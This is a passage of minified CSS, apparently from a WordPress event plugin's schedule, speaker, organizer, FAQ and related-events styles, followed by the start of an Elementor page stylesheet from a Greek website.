.etn-schedule-toggle{align-items:center;background:none;border:1px solid #4e7ffd;border-radius:50%;color:#4e7ffd;cursor:pointer;display:flex;justify-content:center;padding:4px;transition:transform .3s ease}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-toggle svg{transition:transform .3s ease}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-toggle[aria-expanded=true] svg{transform:rotate(180deg)}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-toggle:hover{opacity:.8}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-item-content{height:0;opacity:0;overflow:hidden;padding-top:0;transition:height .4s ease-in-out,opacity .3s ease-in-out,padding-top .3s ease-in-out}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-item-content .etn-schedule-description{color:#6d7d8c;font-size:14px;line-height:1.6;margin:0 0 16px}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-item-content .etn-schedule-speaker{align-items:center;display:flex;flex-wrap:wrap;gap:20px}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-item-content .etn-schedule-speaker .etn-schedule-single-speaker{align-items:center;display:flex;gap:12px;position:relative;text-align:center}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-item-content .etn-schedule-speaker .etn-schedule-single-speaker a{border-radius:50%!important;display:inline-block}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-item-content .etn-schedule-speaker .etn-schedule-single-speaker .etn-speaker-info{display:flex;flex-direction:column;gap:2px}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-item-content .etn-schedule-speaker .etn-schedule-single-speaker .etn-speaker-info .etn-speaker-name{color:#1a1a1a;font-size:14px;font-weight:600}.schedule-style-1 .eventin-block-container .etn-tab-content .etn-single-schedule-item .etn-schedule-item-content .etn-schedule-speaker .etn-schedule-single-speaker .etn-speaker-info .etn-speaker-designation{color:#6d7d8c;font-size:12px}.schedule-style-two .etn-tags-title{text-align:center}.schedule-style-two .schedule-block-wrapper{align-items:center;flex-direction:column}.schedule-style-two .schedule-block-wrapper .etn-nav{flex-direction:row;flex-wrap:wrap;gap:20px;margin-bottom:10px!important}.schedule-style-two .schedule-block-wrapper .etn-nav li .etn-tab-a.etn-active:after{bottom:0;left:0;right:0;top:107%;transform:rotate(0deg)}.schedule-style-two .schedule-block-wrapper .etn-tab-content .etn-single-schedule-item .etn-schedule-info{flex:0 0 20%;max-width:20%}.schedule-style-two .schedule-block-wrapper .etn-tab-content .etn-single-schedule-item .etn-schedule-info .etn-schedule-time{padding:10px 20px 0 0}.schedule-style-two .schedule-block-wrapper .etn-single-schedule-item .etn-schedule-time{padding:10px 60px 0 0}.schedule-style-three .eventin-block-container{box-shadow:none!important}.schedule-style-three .eventin-block-container .schedule-block-wrapper{align-items:flex-start}.schedule-style-three .eventin-block-container .schedule-block-wrapper .etn-nav{border:1px solid #eff1fd;border-radius:16px;margin-bottom:0!important;padding:12px!important}.schedule-style-three .eventin-block-container .schedule-block-wrapper .etn-nav li .etn-tab-a.etn-active:after{display:none}.schedule-style-three .eventin-block-container .etn-tab-content .etn-tab{background:#fafafa;border-radius:6px;padding:30px 30px 20px}@media(max-width:1024px){.speaker-section-template-one .pt-container-inner{width:100%!important}}.etn-speaker-style-1 .etn-single-event-speaker-grid-wrapper{display:flex;flex-wrap:wrap;gap:20px}@media(max-width:1024px){.etn-speaker-style-1 .etn-single-event-speaker-grid-wrapper{gap:10px}}.etn-speaker-style-1 .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item{border:1px solid rgba(228,225,255,.4);border-radius:12px;padding:30px 10px;transition:all .3s ease;width:150px}@media(max-width:767px){.etn-speaker-style-1 .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item{width:100%}}.etn-speaker-style-1 .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item:hover{border-color:transparent;box-shadow:0 10px 60px 0 rgba(0,0,0,.06);transition:all .3s ease}.etn-speaker-style-1 .etn-single-event-speaker-grid-wrapper .etn-speaker-name a{color:#010b14;text-decoration:none}.etn-speaker-style-1 .etn-single-event-speaker-grid-wrapper .etn-speaker-image{height:80px;margin:0 auto;width:80px}.etn-speaker-style-1 .etn-single-event-speaker-grid-wrapper .etn-speaker-image img{height:100%;width:100%}.etn-speaker-style-1 .etn-single-event-speaker-grid-wrapper .etn-social a{border:1px solid #e4e1ff;border-radius:50%;color:#5d5dff;font-size:12px;height:24px;transition:all .3s ease;width:24px}.etn-speaker-style-1 .etn-single-event-speaker-grid-wrapper .etn-social a:hover{background-color:#5d5dff;border-color:#5d5dff;color:#fff}.etn-speaker-style-2 .etn-single-event-speaker-grid-wrapper{display:flex;flex-wrap:wrap;gap:20px}@media(max-width:1024px){.etn-speaker-style-2 .etn-single-event-speaker-grid-wrapper{gap:10px}}@media(max-width:767px){.etn-speaker-style-2 .etn-single-event-speaker-grid-wrapper{gap:20px}}.etn-speaker-style-2 .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item{border:none;border-radius:12px;height:240px;overflow:hidden;padding:0;position:relative;transition:all .3s ease;width:224px}@media(max-width:767px){.etn-speaker-style-2 .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item{width:100%}}.etn-speaker-style-2 .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item:hover{box-shadow:0 10px 60px 0 rgba(0,0,0,.06);transition:all .3s ease}.etn-speaker-style-2 .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item .etn-speaker-image{background:#e4e1ff;height:240px;overflow:hidden;position:relative;width:100%}.etn-speaker-style-2 .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item .etn-speaker-image a{display:block;height:100%;width:100%}.etn-speaker-style-2 .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item .etn-speaker-image img{border-radius:10px;display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.etn-speaker-style-2 .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item .etn-speaker-info-overlay{background:#fff;border-radius:12px;bottom:12px;left:0;margin:0 auto;padding:16px;position:absolute;right:0;text-align:left;width:76%}.etn-speaker-style-2 .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item .etn-speaker-info-overlay .etn-speaker-info-header{margin-bottom:8px}.etn-speaker-style-2 .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item .etn-speaker-info-overlay .etn-speaker-info-header .etn-speaker-name{flex:1;line-height:1.2;margin:0}.etn-speaker-style-2 .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item .etn-speaker-info-overlay .etn-speaker-info-header .etn-speaker-name a{text-decoration:none}.etn-speaker-style-2 .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item .etn-speaker-info-overlay .etn-speaker-social-wrapper{position:absolute;right:8px;top:0}.etn-speaker-style-2 .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item .etn-speaker-info-overlay .etn-speaker-social-wrapper .etn-social{margin-top:12px}.etn-speaker-style-2 .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item .etn-speaker-info-overlay .etn-speaker-social-wrapper .etn-social a{background-color:#fff;border:1px solid #f2f6ff;color:#5d5dff}.etn-speaker-style-2 .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item .etn-speaker-info-overlay .etn-speaker-social-wrapper .etn-social a:hover{background:#5d5dff;border-color:#5d5dff;color:#fff}@media(max-width:1024px){.speaker-section-template-six{margin-top:60px!important}.organizer-section-template-one .pt-container-inner,.speaker-section-template-six .pt-container-inner{width:100%!important}}.etn-organizer-style-1{box-shadow:none;margin:0;padding:0}.etn-organizer-style-1 .etn-organizer-wrap.etn-organizer-grid{gap:20px;padding:0}@media(max-width:1024px){.etn-organizer-style-1 .etn-organizer-wrap.etn-organizer-grid{gap:15px 5px}}.etn-organizer-style-1 .etn-organizer-wrap.etn-organizer-grid .etn-organaizer-item{align-items:flex-start;background:#fff;border:2px solid rgba(228,225,255,.302);border-radius:12px;display:flex;gap:15px;margin:0;min-width:200px;padding:15px;transition:all .3s ease;width:auto}.etn-organizer-style-1 .etn-organizer-wrap.etn-organizer-grid .etn-organaizer-item:hover{border-color:transparent;box-shadow:0 20px 50px 0 rgba(0,0,0,.04);transform:translateY(-2px);transition:all .3s ease}.etn-organizer-style-1 .etn-organizer-wrap.etn-organizer-grid .etn-organaizer-item .etn-organizer-header{align-items:center;display:flex;gap:16px}.etn-organizer-style-1 .etn-organizer-wrap.etn-organizer-grid .etn-organaizer-item .etn-organizer-logo{align-items:center;border-radius:6px;box-sizing:border-box;display:flex;height:50px;justify-content:center;margin-bottom:0;width:50px}.etn-organizer-style-1 .etn-organizer-wrap.etn-organizer-grid .etn-organaizer-item .etn-organizer-logo img{border-radius:4px;height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.etn-organizer-style-1 .etn-organizer-wrap.etn-organizer-grid .etn-organaizer-item .etn-organizer-content{padding:7px 0 0}.etn-organizer-style-1 .etn-organizer-wrap.etn-organizer-grid .etn-organaizer-item .etn-organizer-name{color:#0b243f;font-size:16px;font-weight:700;line-height:1.2;margin:0 0 5px}.etn-organizer-style-1 .etn-organizer-wrap.etn-organizer-grid .etn-organaizer-item .etn-organizer-email{color:#6d7d8c;font-size:14px;line-height:1.2;margin:0}.etn-organizer-style-1 .etn-organizer-wrap.etn-organizer-grid .etn-organaizer-item .etn-social.etn-social-style-1{display:flex;flex-wrap:wrap;gap:8px;margin-top:4px}.etn-organizer-style-1 .etn-organizer-wrap.etn-organizer-grid .etn-organaizer-item .etn-social.etn-social-style-1 a{align-items:center;border:1px solid #e4e1ff;border-radius:50%;color:#5d5dff;display:flex;height:24px;justify-content:center;text-decoration:none;transition:all .3s ease;width:24px}.etn-organizer-style-1 .etn-organizer-wrap.etn-organizer-grid .etn-organaizer-item .etn-social.etn-social-style-1 a .etn-icon{font-size:12px}.etn-organizer-style-1 .etn-organizer-wrap.etn-organizer-grid .etn-organaizer-item .etn-social.etn-social-style-1 a:hover{background:#5d5dff;border-color:#5d5dff;color:#fff}.etn-organizer-style-2 .etn-organizer-wrap.etn-organizer-grid .etn-organaizer-item{margin-left:30px}.etn-organizer-style-2 .etn-organizer-wrap.etn-organizer-grid .etn-organaizer-item .etn-organizer-logo{margin-left:-45px;margin-top:5px}.etn-organizer-style-2 .etn-organizer-wrap.etn-organizer-grid .etn-organaizer-item .etn-organizer-logo img{border-radius:100%}@media(max-width:1024px){.faq-section-template-one .pt-container-inner{max-width:100%!important;width:100%!important}}.etn-faq-style-1{background:#fff;border:2px solid rgba(228,225,255,.49);border-radius:12px;padding:40px}.etn-faq-style-1 .faq-title{color:#0b243f;font-size:28px;font-weight:700;margin:0 0 30px}.etn-faq-style-1 .etn-faq-section-title{color:#0b243f;font-size:20px;font-weight:600;margin:0 0 30px;text-align:center}.etn-faq-style-1 .etn-faq-item{border-bottom:1px solid #ebeaea;padding:20px 0}.etn-faq-style-1 .etn-faq-item:last-child{border-bottom:none}.etn-faq-style-1 .etn-faq-header{align-items:center;cursor:pointer;display:flex;justify-content:space-between;padding-right:50px;position:relative}.etn-faq-style-1 .etn-faq-title{color:#111;flex:1;font-size:18px;font-weight:600;line-height:1.5;margin:0}.etn-faq-style-1 .etn-faq-icon{align-items:center;background:#1890ff;border-radius:50%;display:flex;flex-shrink:0;height:32px;justify-content:center;position:absolute;right:0;transition:transform .3s cubic-bezier(.4,0,.2,1),background-color .2s ease;width:32px}.etn-faq-style-1 .etn-faq-icon:hover{background-color:#0d7ae6}.etn-faq-style-1 .etn-faq-icon i{color:#fff;display:block;font-size:12px;transition:transform .3s cubic-bezier(.4,0,.2,1)}.etn-faq-style-1 .etn-faq-item.active .etn-faq-icon i,.etn-faq-style-1 .etn-faq-item:not(.active) .etn-faq-icon i{transform:rotate(0deg)}.etn-faq-style-1 .etn-faq-content{margin-top:0;max-height:0;opacity:0;overflow:hidden;padding:0;transition:max-height .4s cubic-bezier(.4,0,.2,1),padding .4s cubic-bezier(.4,0,.2,1),opacity .3s ease}.etn-faq-style-1 .etn-faq-item.active .etn-faq-content{display:block;margin-top:0;max-height:1000px!important;opacity:1!important;padding-top:15px!important}.etn-faq-style-1 .etn-faq-content-text{color:#8c8c8c;font-size:16px;line-height:1.6;margin:0}.etn-related-events-style-1 .etn-related-events-grid{display:flex;flex-wrap:wrap;gap:30px;margin:0 -12px}.etn-related-events-style-1 .etn-related-event-card{flex:0 0 calc(33.333% - 24px);max-width:calc(33.333% - 24px);padding:0}@media(max-width:992px){.etn-related-events-style-1 .etn-related-event-card{flex:0 0 calc(50% - 24px);max-width:calc(50% - 24px)}}@media(max-width:767px){.etn-related-events-style-1 .etn-related-event-card{flex:0 0 100%;max-width:100%}}.etn-related-events-style-1 .etn-event-item{background:#fff;display:flex;flex-direction:column;margin:0;padding:0}.etn-related-events-style-1 .etn-event-item:hover{box-shadow:0 4px 16px rgba(0,0,0,.05);transform:translateY(-2px)}.etn-related-events-style-1 .etn-event-item:hover .etn-event-thumb img{transform:scale(1.05)}.etn-related-events-style-1 .etn-event-thumb{aspect-ratio:16/9;border-radius:12px 12px 0 0;margin-bottom:0;overflow:hidden;position:relative;width:100%}.etn-related-events-style-1 .etn-event-thumb img{border-radius:12px 12px 0 0;display:block;height:100%;-o-object-fit:cover;object-fit:cover;transition:transform .3s ease;width:100%}.etn-related-events-style-1 .etn-event-content{border:2px solid rgba(228,225,255,.4);border-radius:0 0 12px 12px;border-top:none;display:flex;flex-direction:column;padding:20px}.etn-related-events-style-1 .etn-event-date{align-items:center;color:#6d7d8c;display:flex;font-size:14px;font-weight:500;gap:6px;margin-bottom:12px}.etn-related-events-style-1 .etn-event-date .etn-icon{color:#6d7d8c;font-size:16px}.etn-related-events-style-1 .etn-event-title{color:#010b14;font-size:20px;font-weight:700;line-height:1.4;margin:0 0 12px}.etn-related-events-style-1 .etn-event-title a{color:#010b14;text-decoration:none;transition:color .3s ease}.etn-related-events-style-1 .etn-event-title a:hover{color:#4e7ffd}.etn-related-events-style-1 .etn-event-footer{align-items:center;display:flex;justify-content:space-between}.etn-related-events-style-1 .etn-event-footer .etn-event-location{color:#6d7d8c;font-size:14px;font-weight:500}.etn-related-events-style-1 .etn-event-footer .etn-event-location svg{color:#6d7d8c;height:16px;margin-right:5px;margin-top:2px;position:relative;top:3px;width:16px}.etn-related-events-style-1 .etn-event-footer .etn-atend-btn{margin-top:auto}.etn-related-events-style-1 .etn-event-footer .etn-btn-primary{background-color:transparent;border:2px solid #4e7ffd;border-radius:6px;color:#4e7ffd;cursor:pointer;display:inline-block;font-size:14px;font-weight:700;line-height:1.2;padding:7px 28px;text-decoration:none;transition:background-color .3s ease,color .3s ease,transform .2s ease}.etn-related-events-style-1 .etn-event-footer .etn-btn-primary:hover{background-color:#4e7ffd;color:#fff}.etn-related-events-style-1 .related-post-title{color:#111;font-size:24px;font-weight:600;margin-bottom:30px}@media(max-width:768px){.etn-related-events-style-1 .etn-related-events-grid{gap:16px;margin:0 -8px}.etn-related-events-style-1 .etn-related-event-card{padding:0 8px}.etn-related-events-style-1 .etn-event-content{padding:16px}.etn-related-events-style-1 .etn-event-title{font-size:16px}.etn-related-events-style-1 .related-post-title{font-size:20px;margin-bottom:20px}}.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2{margin-bottom:20px;width:100%}.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item{align-items:center;background:#fff;border:1px solid #f2f6ff;border-radius:12px;box-shadow:none!important;display:flex;flex-direction:row;gap:16px;padding:16px;transition:all .3s ease}@media(max-width:767px){.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item{align-items:flex-start;flex-direction:column}}.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item .etn-event-thumb{background:#f5f5f5;border-radius:8px;flex-shrink:0;height:120px;overflow:hidden;width:120px}@media(max-width:767px){.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item .etn-event-thumb{height:200px;width:100%}}.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item .etn-event-thumb a{display:block;height:100%;width:100%}.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item .etn-event-thumb img{border-radius:8px;display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item .etn-event-content{border:none;display:flex;flex:1;flex-direction:column;gap:12px;padding:0}.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item .etn-event-content .etn-event-date{align-items:center;display:flex;font-weight:500;gap:6px;margin:0}.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item .etn-event-content .etn-event-date svg{flex-shrink:0}.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item .etn-event-content .etn-title.etn-event-title{margin:0}.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item .etn-event-content .etn-title.etn-event-title a{color:#010b14;text-decoration:none;transition:color .3s ease}.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item .etn-event-content .etn-title.etn-event-title a:hover{text-decoration:underline}.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item .etn-event-content .etn-event-footer{align-items:center;display:flex;gap:16px;justify-content:space-between;margin-top:auto}@media(max-width:767px){.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item .etn-event-content .etn-event-footer{align-items:flex-start;flex-direction:column;gap:12px}}.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item .etn-event-content .etn-event-footer .etn-event-location{align-items:center;display:flex;flex:1;font-weight:500;gap:6px}.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item .etn-event-content .etn-event-footer .etn-event-location svg{flex-shrink:0;margin-top:-5px}.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item .etn-event-content .etn-event-footer .etn-atend-btn{flex-shrink:0}.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item .etn-event-content .etn-event-footer .etn-atend-btn .etn-btn.etn-btn-primary{background-color:#fff;border:2px solid #4e7ffd;border-radius:6px;color:#4e7ffd;cursor:pointer;display:inline-block;line-height:1.2;padding:8px 24px;text-decoration:none;transition:all .3s ease;white-space:nowrap}.etn-related-events-style-1 .etn-related-events-grid .etn-related-event-card-style-2 .etn-event-item .etn-event-content .etn-event-footer .etn-atend-btn .etn-btn.etn-btn-primary:hover{background-color:#4e7ffd;color:#fff}@media(max-width:1024px){.recurring-section-template-one .pt-container-inner{width:100%!important}}.recurring-content .etn-recurring-header{gap:15px;justify-content:flex-start;padding:0 0 30px}.recurring-content .etn-time-meta{color:#6d7d8c;font-size:16px;font-weight:500;list-style:none;margin:0;padding:0}.recurring-content .etn-thumb-wrap{flex:0 0 25%;max-width:25%}.recurring-content .etn-icon.etn-angle-down{background:#4e7ffd;border-radius:30px;color:#fff;font-size:16px;padding:5px 6px;position:absolute;right:-10px;top:-8px}.recurring-content .etn-title{font-size:20px;line-height:1.2}.recurring-content .etn-left-datemeta{max-width:100px}.recurring-content .etn-left-datemeta .etn-date-meta{padding:10px}.etn-single-event-ticket-wrap .etn-btn-primary{background-color:transparent;border:2px solid #4e7ffd;border-radius:6px;color:#4e7ffd;cursor:pointer;display:inline-block;font-size:14px;font-weight:700;margin-top:20px;padding:10px 20px;transition:all .3s ease}.event-banner .event-banner-image{-o-object-fit:cover;object-fit:cover}.etn-datetime-card{background:transparent;box-shadow:none;margin-bottom:0;padding:0}.etn-datetime-card-wrapper{background:#fff;border:1px solid #fff;border-radius:12px;box-shadow:-24px 5px 60px 0 rgba(0,0,0,.1);box-sizing:border-box;padding:6px;width:230px}.etn-datetime-card-content{background:#4e7ffd;border-radius:12px 12px 0 0;color:#fff;font-weight:700;padding:16px 20px;text-align:center}.etn-date-range{display:flex;flex-direction:column;font-size:16px;gap:4px;line-height:1.4}.etn-date-range span{display:block}.etn-time-info{align-items:center;border:1px solid #dedede;border-radius:0 0 12px 12px;border-top:none;color:#010b14;display:flex;font-size:16px;gap:8px;padding:30px 12px}.etn-clock-icon{fill:#4a90e2;flex-shrink:0;height:18px;width:18px}.etn-time-range{color:#010b14;font-weight:700}.datetime-title-wrapper .etn-datetime-card{box-shadow:none!important}@media(max-width:767px){.datetime-title-wrapper .etn-datetime-card{padding:35px 0}}.etn-datetime-style-2{background:transparent;box-shadow:none!important;margin-bottom:0!important;padding:0!important}.etn-datetime-style-2-wrapper{display:flex;flex-wrap:nowrap;gap:20px}@media(max-width:767px){.etn-datetime-style-2-wrapper{flex-wrap:wrap}}.etn-datetime-style-2-wrapper .etn-datetime-card{align-items:center;background:#fff;border:2px solid rgba(228,225,255,.302);border-radius:12px;display:flex;flex:1;gap:12px;min-width:350px;padding:16px 20px}.etn-datetime-style-2-wrapper .etn-datetime-icon-wrapper{align-items:center;background:#f3e8ff;border:2px solid rgba(228,225,255,.4);border-radius:50%;display:flex;flex-shrink:0;height:40px;justify-content:center;width:40px}.etn-datetime-style-2-wrapper .etn-datetime-icon{color:#4a90e2;height:20px;width:20px}.etn-datetime-style-2-wrapper .etn-datetime-icon svg{height:100%;width:100%}.etn-datetime-style-2-wrapper .etn-datetime-content{color:#333;flex:1;font-size:16px;line-height:1.5}.etn-datetime-style-2-wrapper .etn-date-range,.etn-datetime-style-2-wrapper .etn-time-range{font-weight:400}@media(max-width:767px){.etn-datetime-style-2-wrapper{flex-direction:column;gap:16px}.etn-datetime-style-2-wrapper .etn-datetime-card{min-width:auto;width:100%}}.eventin-rsvp-form-container.css-19viif4{width:780px}@media(max-width:1024px){.eventin-rsvp-form-container.css-19viif4{max-width:100%;width:100%}}@media(max-width:767px){.eventin-rsvp-form-container.css-19viif4{width:90%}}@media(max-width:1024px){.template-six-sidebar{padding:0 15px;width:100%}}.template-six-sidebar .etn-datetime-style-2-wrapper{flex-direction:column}@media(max-width:1024px){.template-six-sidebar .etn-datetime-style-2-wrapper{flex-direction:row}.etn-venue-info-title{margin-bottom:20px!important}}.etn-venue-info-wrapper.style-4{border:none;flex-direction:column}@media(max-width:1024px){.etn-venue-info-wrapper.style-4{max-width:100%}}.etn-venue-info-wrapper.style-4 .etn-venue-map-container{border-radius:12px;min-height:290px;padding:0}.etn-venue-info-wrapper.style-4 .etn-venue-map-container .etn-venue-map{border-radius:12px;min-height:290px}@media(max-width:1024px){.etn-venue-info-wrapper.style-4 .etn-venue-info-list{flex-direction:row}}@media(max-width:767px){.etn-venue-info-wrapper.style-4 .etn-venue-info-list{flex-direction:column}}.etn-venue-info-wrapper.style-4 .etn-venue-info-content{padding:0}@media(max-width:1024px){.etn-venue-info-wrapper.style-4 .etn-venue-info-content{padding:20px 0}}.etn-venue-info-wrapper.style-4 .etn-venue-info-content .etn-venue-info-item{border:1px solid rgba(228,225,255,.302);border-radius:6px;padding:10px}.etn-venue-info-wrapper.style-4 .etn-venue-info-content .etn-venue-get-direction{justify-content:center;position:relative;top:-10px;width:70%}.navigation-wrapper{list-style-type:none;padding:0}.navigation-wrapper li{display:inline-block}@media(max-width:767px){.navigation-wrapper li{padding-right:15px!important}}.navigation-wrapper li a{position:relative;text-decoration:none}.navigation-wrapper li a:after{background:#4e7ffd;bottom:-10px;content:"";display:block;height:2px;left:0;opacity:0;position:absolute;transition:width .3s ease;width:100%}.navigation-wrapper li a:hover{color:#4e7ffd}.navigation-wrapper li a:hover:after{opacity:1}@media(max-width:767px){.navigation-wrapper li a:hover:after{opacity:0}}.ticket-block-template-six .etn-purchase-ticket-title{display:none}.ticket-block-template-six .etn-single-event-ticket-wrap{width:730px}@media(max-width:767px){.ticket-block-template-six .etn-single-event-ticket-wrap{width:100%}}.attendee-block-template-six .etn-title{display:none}.attendee-block-template-six .etn-event-attendees .eventin-block-container{padding:0}.attendee-block-template-six .etn-event-attendees .eventin-block-container .etn-attendee-item{padding:12px 10px}@media(max-width:1024px){.organizer-block-template-six .pt-container-inner{width:100%!important}}.organizer-block-template-six .etn-organaizer-item{align-items:center!important;border-radius:100px!important}.organizer-block-template-six .etn-organaizer-item .etn-social{display:none!important}.organizer-block-template-six .etn-organaizer-item .etn-organizer-logo img{border-radius:100%!important}.faq-section-template-six .etn-faq-style-1{border:none!important;box-shadow:none!important;margin:0!important;padding:0!important}.faq-section-template-six .etn-faq-style-1 .faq-title{display:none!important}

--- FILE ---
content_type: text/css
request_url: https://apofasizo.gr/wp-content/uploads/elementor/css/post-28816.css?ver=1768907393
body_size: 1621
content:
.elementor-28816 .elementor-element.elementor-element-c62c20e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-28816 .elementor-element.elementor-element-c62c20e:not(.elementor-motion-effects-element-type-background), .elementor-28816 .elementor-element.elementor-element-c62c20e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-35611b4 );}.elementor-28816 .elementor-element.elementor-element-c62c20e > .elementor-background-overlay{background-color:#F6F5F0;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28816 .elementor-element.elementor-element-c62c20e > .elementor-container{max-width:1200px;}.elementor-28816 .elementor-element.elementor-element-c62c20e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-28816 .elementor-element.elementor-element-6faa426{width:auto;max-width:auto;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-28816 .elementor-element.elementor-element-37b39d6 .elementor-button{background-color:#FFFFFF;font-family:"Open Sans Condensed", Sans-serif;font-size:25px;font-weight:bold;line-height:1.5em;text-shadow:0px 0px 10px rgba(0,0,0,0.3);fill:var( --e-global-color-bf64439 );color:var( --e-global-color-bf64439 );box-shadow:0px 0px 10px 1px rgba(255, 85.00000000000018, 5.000000000000011, 0.5);border-radius:50% 50% 50% 50%;}.elementor-28816 .elementor-element.elementor-element-37b39d6{width:auto;max-width:auto;bottom:20px;z-index:100000;}.elementor-28816 .elementor-element.elementor-element-37b39d6 > .elementor-widget-container{margin:0px 0px 0px 0px;}body:not(.rtl) .elementor-28816 .elementor-element.elementor-element-37b39d6{right:20px;}body.rtl .elementor-28816 .elementor-element.elementor-element-37b39d6{left:20px;}.elementor-28816 .elementor-element.elementor-element-17d7485.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-28816 .elementor-element.elementor-element-1babe14{width:auto;max-width:auto;}.elementor-28816 .elementor-element.elementor-element-1babe14 > .elementor-widget-container{margin:0px 8px 0px 0px;}.elementor-28816 .elementor-element.elementor-element-1babe14 .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:600;line-height:1.5em;color:var( --e-global-color-b676e87 );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-28816 .elementor-element.elementor-element-0e50ac3{width:auto;max-width:auto;}.elementor-28816 .elementor-element.elementor-element-0e50ac3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-28816 .elementor-element.elementor-element-0e50ac3 .elementor-menu-toggle{margin:0 auto;}.elementor-28816 .elementor-element.elementor-element-0e50ac3 .elementor-nav-menu--dropdown .elementor-item, .elementor-28816 .elementor-element.elementor-element-0e50ac3 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto Mono", Sans-serif;font-weight:500;}.elementor-28816 .elementor-element.elementor-element-0e50ac3 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-28816 